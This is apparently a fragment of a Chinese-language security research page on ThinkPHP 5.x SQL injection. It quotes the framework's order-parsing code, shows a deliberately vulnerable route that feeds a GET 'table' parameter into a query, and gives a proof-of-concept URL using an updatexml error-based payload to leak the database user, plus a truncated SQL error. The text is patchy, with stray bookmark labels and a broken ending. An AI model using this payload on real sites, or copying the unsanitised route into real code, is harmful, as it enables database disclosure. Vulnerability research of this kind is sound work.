 * @return string
*/
protected function parseOrder(Query $query, $order)
{
foreach ($order as $key => $val) { // 便利order 字段数据
if ($val instanceof Expression) {
$array[] = $val->getValue();
} elseif (is_array($val) && preg_match('/^[\w\.]+$/', $key)) { // WARNING !!
$array[] = $this->parseOrderField($query, $key, $val);
} elseif ('[rand]' == $val) {
$array[] = $this->parseRand($query);
} elseif (is_string($val)) {
if (is_numeric($key)) {
list($key, $sort) = explode(' ', strpos($val, ' ') ? $val : $val . ' ');
} else {
$sort = $val;
}
if (preg_match('/^[\w\.]+$/', $key)) { // WARNING !! 注意这里,会对Key 的值
进行校验
$sort = strtoupper($sort);
$sort = in_array($sort, ['ASC', 'DESC'], true) ? ' ' . $sort : '';
$array[] = $this->parseKey($query, $key, true) . $sort;
} else {
throw new Exception('order express error:' . $key);
}
}
}
return empty($array) ? '' : ' ORDER BY ' . implode(',', $array);
}
参数注入
ThinkPHP 3.X/5.X order by注入漏洞
代码修复逻辑
路由代码:
Route::get('query',function () {
$data = array();
$data['username'] = array('eq','admin');
$table = input('get.table');
$m = db('test')->table($table)->where($data)->find();
dump($m);
});
测试PoC :
http://127.0.0.1/tp_5_1_20/public/index.php?
s=query&table=updatexml(1,concat(0x3a,user()),1)&XDEBUG_SE
SSION_START=12127
Thinkphp 的一些攻击面
ThinkPHP 5.1.20 0Day
table() 注入
127.0.0.1/tp_5_1_20/public/index.php?s=query&table=updatexml(1,concat(0x3a,user()),1)&XDEBUG_SESSION_START=12127
应用 Martin Garrix in IS... From A Patched I... Gitlab 生财之道 Python_Code生财... 被动扫描研究之路 SAFEARRAY (oaidl... 归档 - 360 核心
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an er